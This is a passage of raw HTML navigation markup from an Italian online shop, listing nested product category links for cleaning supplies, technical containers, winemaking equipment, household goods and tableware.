href="https://shop.fulviapagliughi.it/it/1723-deodoranti-e-profumatori">DEODORANTI E PROFUMATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1724-detergenti-e-cere-legno">DETERGENTI E CERE LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1725-sgrassatori">SGRASSATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1726-disgorganti">DISGORGANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1728-nuncas">NUNCAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1729-use">USE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1730-chanteclair">CHANTECLAIR</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1731-chiaro-luce">CHIARO LUCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1732-amuchina">AMUCHINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1886-coloranti">COLORANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2246-deodoranti-auto">DEODORANTI AUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2247-acqua-demineralizzata">ACQUA DEMINERALIZZATA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1733-pulizia-professionale-c">PULIZIA PROFESSIONALE        C</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1733"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1733"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1734-pulizia-industriale">PULIZIA INDUSTRIALE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1735-stracci">STRACCI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2257-detersivi-e-detergenti">DETERSIVI E DETERGENTI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2257"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2257"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2258-detergenti-casa">DETERGENTI CASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2259-chimici-pulizia">CHIMICI PULIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2260-saponi">SAPONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2261-detersivi-biancheria">DETERSIVI BIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2262-deodoranti-e-profumatori">DEODORANTI E PROFUMATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2263-detergenti-e-cere-legno">DETERGENTI E CERE LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2264-deodoranti-auto">DEODORANTI AUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2267-disgorganti">DISGORGANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2268-coloranti">COLORANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2270-nuncas">NUNCAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2271-use">USE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2272-chanteclair">CHANTECLAIR</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2273-chiaro-luce">CHIARO LUCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2274-amuchina">AMUCHINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2281-disgorganti-e-attivatori">DISGORGANTI E ATTIVATORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2275-pulizia-professionale">PULIZIA PROFESSIONALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2275"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2275"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2276-pulizia-industriale">PULIZIA INDUSTRIALE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2277-stracci">STRACCI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1736-tecnici">TECNICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1736"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1737-contenitori-tecnici">CONTENITORI TECNICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1737"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1738-bacinelle-industriali">BACINELLE INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1739-barattoli-industriali">BARATTOLI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1740-contenitori-industriali">CONTENITORI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1741-ceste-varie">CESTE VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1742-bidoncini">BIDONCINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1743-taniche">TANICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1744-vaschette-vassoi-industriali">VASCHETTE/VASSOI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1745-secchi-industriali">SECCHI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1746-mastelli">MASTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1747-bottiglie-industriali">BOTTIGLIE INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1748-caraffe-industriali">CARAFFE INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1749-imbuti-industriali">IMBUTI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1750-ceste-frutta">CESTE FRUTTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2248-stampi-formaggi">STAMPI FORMAGGI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1751-tecnici-specifici">TECNICI SPECIFICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1751"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1751"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1752-filtri-cappe">FILTRI CAPPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1753-sanitari-tecnici">SANITARI TECNICI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1754-enologia">ENOLOGIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1754"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1754"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1755-alcolometri-e-mostimetri">ALCOLOMETRI E MOSTIMETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1756-brusche-botti">BRUSCHE BOTTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1757-cavatappi-a-parete">CAVATAPPI A PARETE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1758-damigiane">DAMIGIANE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1759-etichette-bottiglie">ETICHETTE BOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1760-lavabottiglie">LAVABOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1761-macchinette-bottiglioni">MACCHINETTE BOTTIGLIONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1762-pigiadiraspatrici">PIGIADIRASPATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1763-pigiatrici">PIGIATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1764-riempibottiglie">RIEMPIBOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1765-portabottiglie-cantina">PORTABOTTIGLIE CANTINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1766-sessole">SESSOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1767-tappatrici">TAPPATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1768-tappi">TAPPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1770-travasatori-enologia">TRAVASATORI ENOLOGIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1771-chimici-enologia">CHIMICI ENOLOGIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2249-filtri-carta">FILTRI CARTA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1772-zootecnici">ZOOTECNICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1772"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1772"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1773-molini-elettrici">MOLINI ELETTRICI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1774-utilcasa">UTILCASA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1774"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1774"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1775-armadi-plastica">ARMADI PLASTICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1775"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1775"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1776-scarpiere-plastica">SCARPIERE PLASTICA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1777-scale-domestiche">SCALE DOMESTICHE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1777"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1777"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1778-scale-domestiche">SCALE DOMESTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1779-sgabelli-domestici">SGABELLI DOMESTICI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1780-storage">STORAGE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1780"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1780"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1781-cassettiere-portaoggetti">CASSETTIERE PORTAOGGETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1782-box-contenitori">BOX CONTENITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1783-cestini-portaoggetti">CESTINI PORTAOGGETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1784-carrelli-domestici">CARRELLI DOMESTICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1785-carrelli-spesa">CARRELLI SPESA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1786-cassepanche-e-contenitori">CASSEPANCHE E CONTENITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1787-carrelli-bagagli">CARRELLI BAGAGLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1788-borse-spesa">BORSE SPESA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1789-bilance-pesabagagli">BILANCE PESABAGAGLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1790-box-contenitori-legno">BOX CONTENITORI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2224-bilance-bagagli">BILANCE BAGAGLI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1791-animali">ANIMALI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1791"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1791"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1792-ciotole-animali">CIOTOLE ANIMALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1793-cucce-cani">CUCCE CANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1794-wc-animali">WC ANIMALI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1795-arredo-casa">ARREDO CASA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1795"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1795"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1796-plastica-adesiva">PLASTICA ADESIVA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1797-tappeti-antiscivolo">TAPPETI ANTISCIVOLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2288-carta-cassetti">CARTA CASSETTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1798-varie-utilcasa">VARIE UTILCASA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1798"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1798"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1799-ciabatte">CIABATTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1800-scarpe-accessori">SCARPE ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1801-bacheche">BACHECHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1802-sughero">SUGHERO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1803-salvadanai">SALVADANAI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1805-occhiali-vista">OCCHIALI VISTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1806-occhiali-sole">OCCHIALI SOLE</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1807-tavola">TAVOLA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1807"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1807"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1808-condimento">CONDIMENTO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1808"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1808"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1809-lattiere">LATTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1810-servizi-condimento">SERVIZI CONDIMENTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1811-zuccheriere">ZUCCHERIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1812-macina-pepe-sale">MACINA PEPE &amp; SALE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1813-portastuzzicadenti">PORTASTUZZICADENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1814-servizi-sale-e-pepe">SERVIZI SALE E PEPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1815-oliere">OLIERE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1816-portata">PORTATA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1816"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1816"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1817-formaggiere">FORMAGGIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1818-portapane">PORTAPANE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1819-vassoi-plastica">VASSOI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1820-posate-insalata">POSATE INSALATA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1821-vassoi-letto">VASSOI LETTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1822-ciotole-acciaio">CIOTOLE ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1823-vassoi-acciaio">VASSOI ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1824-insalatiere-plastica">INSALATIERE PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1826-vassoi-melamina">VASSOI MELAMINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1879-insalatiere-vetro">INSALATIERE VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2203-portaburro">PORTABURRO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1827-stoviglie">STOVIGLIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1827"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1827"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1828-bicchieri-plastica">BICCHIERI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1829-caraffe-vetro">CARAFFE VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1830-piatti-porcellana-economici">PIATTI PORCELLANA ECONOMICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1831-piatti-plastica">PIATTI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1832-sottobicchieri">SOTTOBICCHIERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1833-tazze-porcellana">TAZZE PORCELLANA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1834-tazze-plastica">TAZZE PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1835-tazze-vetro">TAZZE VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1836-shaker">SHAKER</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1837-secchielli-ghiaccio">SECCHIELLI GHIACCIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1838-piatti-melamina">PIATTI MELAMINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1839-bicchieri-melamina">BICCHIERI MELAMINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1840-posate-baby">POSATE BABY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1841-piatti-e-set-pappa-baby">PIATTI E SET PAPPA BABY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1842-bicchieri-e-tazze-baby">BICCHIERI E TAZZE BABY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1843-cannucce">CANNUCCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1844-piatti-saturnia">PIATTI SATURNIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1845-bicchieri-vetro-tescoma">BICCHIERI VETRO TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1846-bicchieri-vetro-cerve">BICCHIERI VETRO CERVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1847-bicchieri-vetro-borgonovo">BICCHIERI VETRO BORGONOVO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1848-bicchieri-vetro-bormioli-r">BICCHIERI VETRO BORMIOLI R</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1849-bicchieri-vetro-bormioli-l">BICCHIERI VETRO BORMIOLI L</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1850-bicchieri-vetro-fade">BICCHIERI VETRO FADE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1851-posate-inoxbonomi">POSATE INOXBONOMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1852-posate-salvinelli">POSATE SALVINELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1853-posate-kaimano">POSATE KAIMANO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1854-posate-tescoma">POSATE TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1855-posate-eme">POSATE EME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1856-posate-pintinox">POSATE PINTINOX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1858-posate-zanetti">POSATE ZANETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1859-posate-ilsa">POSATE ILSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1860-caraffe-termiche">CARAFFE TERMICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1861-posate-sanelli">POSATE SANELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1862-coppe-dolci">COPPE DOLCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1863-piatti-tescoma">PIATTI TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1864-posate-marietti">POSATE MARIETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1877-piatti-porcellana">PIATTI PORCELLANA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1880-bicchieri-vetro">BICCHIERI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1884-tazze-tavola-stoviglie">TAZZE TAVOLA STOVIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1885-piatti-vetro">PIATTI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2030-tazze-ceramica">TAZZE CERAMICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2200-posate-dem">POSATE DEM</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1865-accessori-tavola">ACCESSORI TAVOLA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1865"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1865"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1866-portatovaglioli">PORTATOVAGLIOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1867-tovagliette">TOVAGLIETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1868-fermatovaglie">FERMATOVAGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1869-spazzole-raccoglibriciole">SPAZZOLE RACCOGLIBRICIOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1870-guzzini">GUZZINI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1871-monouso">MONOUSO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1871"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1871"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1872-monouso-tovaglie-tovaglioli">MONOUSO TOVAGLIE/TOVAGLIOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1873-monouso-accessori">MONOUSO ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1874-monouso-plastica">MONOUSO PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1875-monouso-coordinati-carta">MONOUSO COORDINATI CARTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1876-monouso-coordinati-plastica">MONOUSO COORDINATI PLASTICA</a></li></ul></div></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/2475-sicurezza">Sicurezza</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2475"><i class="material-icons add">&#xE145;</i><i class="material-icons 